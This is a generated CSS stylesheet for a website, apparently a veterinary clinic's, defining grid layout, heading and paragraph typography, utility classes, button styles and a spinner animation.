.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + calc(2px * 2) + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#1d1d1d);font-family:var(--sc-font-family-h1,CourgetteRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#1d1d1d);font-family:var(--sc-font-family-h2,CourgetteRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#1d1d1d);font-family:var(--sc-font-family-h3,CourgetteRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#8d5e3b);font-family:var(--sc-font-family-h4,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
h5{color:var(--sc-font-color-h5,#1d1d1d);font-family:var(--sc-font-family-h5,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.12px);letter-spacing:var(--sc-letter-spacing-h5,0.12px);}/*!sc*/
p{color:var(--sc-font-color-p,#1d1d1d);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#1d1d1d);font-family:var(--sc-font-family-h1,CourgetteRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#1d1d1d);font-family:var(--sc-font-family-h2,CourgetteRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#1d1d1d);font-family:var(--sc-font-family-h3,CourgetteRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#8d5e3b);font-family:var(--sc-font-family-h4,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#1d1d1d);font-family:var(--sc-font-family-h5,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.12px);letter-spacing:var(--sc-letter-spacing-h5,0.12px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#8d5e3b);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,32px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);}h5{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,32px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.fAYdxj{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#1d1d1d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.fAYdxj:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.fAYdxj:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cuxQrw{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#1d1d1d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.cuxQrw:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cPQvsb{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#1d1d1d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.12px);letter-spacing:var(--sc-letter-spacing-h5,0.12px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#1d1d1d);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.cPQvsb{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
.cPQvsb:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cPQvsb.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.cPQvsb:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kVJCKs{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#1d1d1d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,OpenSansSemiBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#063b5d);border-radius:var(--sc-button--border-radius-primary,0);border-width:2px;border-color:var(--sc-button--border-color-primary,transparent);border-style:solid;color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.kVJCKs{padding:15px 30px;}}/*!sc*/
.kVJCKs:hover{border-color:var(--sc-button--border-color-primary-hover,transparent);color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#002d4a);}/*!sc*/
.kVJCKs:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.kVJCKs:after{content:'';}/*!sc*/
.kVJCKs.arrow:after{content:'';}/*!sc*/
.kVJCKs:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dyoyfK{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#1d1d1d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,OpenSansSemiBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#063b5d);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.dyoyfK{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.dyoyfK:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#002d4a);}/*!sc*/
.dyoyfK:after{content:'';}/*!sc*/
.dyoyfK:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
